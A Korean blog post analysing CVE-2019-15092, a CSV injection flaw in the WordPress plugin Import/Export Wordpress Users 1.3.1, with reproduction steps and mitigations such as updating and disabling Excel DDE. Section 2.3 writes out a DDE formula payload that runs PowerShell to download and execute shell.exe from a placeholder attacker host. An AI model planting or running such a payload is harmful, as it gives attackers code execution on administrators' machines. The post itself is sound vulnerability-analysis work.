| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

| 29 | 30 |

- 네트워크

- Whitespace Programming

- multimedia

- steghide

- reversing

- ctf-d

- zip 파일 구조

- 취약점 진단

- 포렌식

- scapy

- CVE

- Import/Export Wordpress Users

- Stored Cross-Site Scripting

- zap 파일

- QR코드

- 암호학

- strcmp 취약점

- Python

- forensic

- volvolatility

- xcz

- LifterLMS

- Wordpress

- DOS

- 보고서

- 주요정보통신기반시설 기술적 취약점 분석 평가 상세 가이드

- 스테가노그래피

- wargame.kr

- union sql injection

- CSV Injection

- Today

- Total

광팔이 보안이야기

[CVE-2019-15092] WordPress Plugin의 Import/Export Wordpress Users의 CSV Injection 취약점 본문

[CVE-2019-15092] WordPress Plugin의 Import/Export Wordpress Users의 CSV Injection 취약점

광팔2 2021. 7. 16. 16:43목차

1. 개요

1.1. 취약점 분석 배경

1.2. 취약점 정보

2. 분석

2.1 콘텐츠 관리 시스템(CMS)

2.2. 취약점

2.3. 취약점 실행

2.4. 취약점 분석

3. 결론

4. 대응 방안

5. 참고 자료

1. 개요

1.1. 취약점 분석 배경

EXPLOIT DATABASE에서 WordPress Plugin 취약점 조사 중 CSV Injection 취약점이 Microsoft Office 제품과 windows 10환경에서 진행이 가능하다는 점에서 흥미로운 취약점이라 생각하여 취약점(CVE-2019-15092)을 작성하게 되었다.

1.2. 취약점 정보

| 취약점 이름 | CVE-2019-15092 |

| 공격 유형 | CSV Injection |

| 테스트 공격환경 | kali |

| 피해 환경 | windows 10, wordpress(5.7.2), Import/Export Wordpress Users(1.3.1) |

| 취약한 코드 | class-wf-customerimpexpcsv-exporter.php |

2. 분석

2.1 콘텐츠 관리 시스템(CMS)

2.1.1 WordPress

워드프레스는 PHP와 MySQL 기반을 둔 웹페이지 제작 및 관리를 위한 콘텐츠 관리 시스템(CMS)의 하나이다. 워드프레스는다양한 테마와 플러그인을 사용하여 개인 홈페이지부터 기업 홈페이지까지 쉽게 제작할 수 있다는 점에서 많이 사용자들 존재한다.

2.1.2 Import/Export Wordpress Users

Import Export Wordpress Users는 웹사이트를 이동 혹은 사용자 관리를 위해 복사를 진행 할 때 사용자 목록을 간단하게 불러와서 CSV 파일로 저장해주는 방식의 플러그인이다. 하지만, Import Export Wordpress Users를 포함한 워드프레스 플러그인에는 많은 취약점이 존재하고 있다. 플러그인을 개발 및 유지하는 업체에서 보안 업데이트를 지속적으로 제공하지 않아 잠재적인 보안 위협이 높다.

2.2 취약점

2.2.1 CSV Injection

CSV Injection은 악의적인 목적을 가진 사용자가 CSV 파일을 이용해 명령을 주입하여 악의적인 임의의 명령을 실행 할 수 있는 취약점이다. DDE 기능을 이용한 공격으로 사용자의 편의를 위해 Windows 운영체제에서 응용프로그램 간 데이터 전송을 위해 사용 되는 기능이지만, 편의를 이용한 취약점 보안 경고를 무시하는 것을 악용하는 취약점이다.

2.3. 취약점 실행



1. 공격자는 사용자 계정으로 프로필 편집에서 [ =cmd|'/C powershell IEX(wget http://ATTACKER/shell.exe)'!A0 ] 공식을 입력해준다.





2. 관리자는 계정을 CSV 파일로 만들기 위해 플러그인 Import/Export Wordpress Users를 사용하여 CSV 파일을 다운로드 한다. 보안 경고 알림을 주지만, 관리자는 무시하여 사용을 하는 경우 Excel 파일에서 링크가 연결 된다.

3. 악의적인 행동을 실행하는 보안 경고 알림을 주지만, 관리자는 무시하여 실행 할 경우 악의적인 행동의 프로그램이 실행이 된다.

4. CSV 파일 실행과 동시에 CMD.EXE 실행 되는 것을 볼 수 있다.

2.4. 취약점 분석

2.4.1. 스프레드시트 farmula

Microsoft Excel 또는 Word와 같은 스프레드시트 응용 프로그램을 사용하기 위해 CSV 파일로 열게되면 =, +, -, @로 시작되는 공식(farmula)을 이용하여 DDE와 함께 사용하여 악의적인 명령을 실행할 수 있다.

3. 결론

위 취약점은 Excel, word 등과 같은 스프레드시트 응용프로그램의 열람할 때 DDE 기능을 이용하여 악의적인 데이터를 가져오는데 관리자는가 경고를 무시하는 점을 이용하여 시스템 내부에서 응용프로그램을 실행 가능하게 하며, 공격자 시스템에서 임의의 코드를 실행 가능하게 하는 취약점이다..

4. 대응 방안

해당 취약점이 존재하는 플러그인 Import/Export Wordpress Users 1.3.1 이하 버전을 사용하는 관리자는 현재 보안 패치가 완료된, Import/Export Wordpress Users 1.3.1 버전보다 상위 버전으로 업데이트 해야한다. 만약 업데이트를 수동으로 설정 또는 새로운 사용자라면 자동 업데이트를 반드시 적용해야 한다.

[ admin page -> plugin -> 자동 업데이트 활성화 ]

취약점은 Microsoft Office 제품 Excel 에서 보안 설정으로 조치가 가능하다.

[ 파일 -> 옵션 -> 보안 센터 -> 보안 센터 설정 -> 외부 콘텐츠 -> DDE(동적 데이터 교환)에 대한 보안 설정 -> DDE(동적 데이터 교환) 서버 시작 사용을 체크 해제 ]

5. 참고 자료

참고 사이트

- https://www.exploit-db.com/exploits/47303

WordPress Plugin Import Export WordPress Users 1.3.1 - CSV Injection

WordPress Plugin Import Export WordPress Users 1.3.1 - CSV Injection EDB-ID: 47303 CVE: 2019-15092 Date: 2019-08-26

www.exploit-db.com

'Vulnerability Report > CVE' 카테고리의 다른 글

| [CVE-2021-24308] WordPress Plugin의 강좌 판매를 위한 LifterLMS의 계정 편집 페이지에서 Stored Cross-Site Scripting(XSS) 취약점 (0) | 2021.07.02 |

|---|